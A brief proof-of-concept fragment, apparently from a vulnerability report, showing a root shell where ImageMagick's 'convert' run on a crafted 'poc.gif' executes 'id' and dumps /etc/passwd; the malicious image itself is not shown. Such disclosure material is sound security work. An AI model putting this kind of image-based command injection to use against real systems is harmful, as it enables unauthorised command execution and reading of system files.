 sh-4.4# convert  poc.gif test.jpg
uid=0(root) gid=0(root) groups=0(root)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin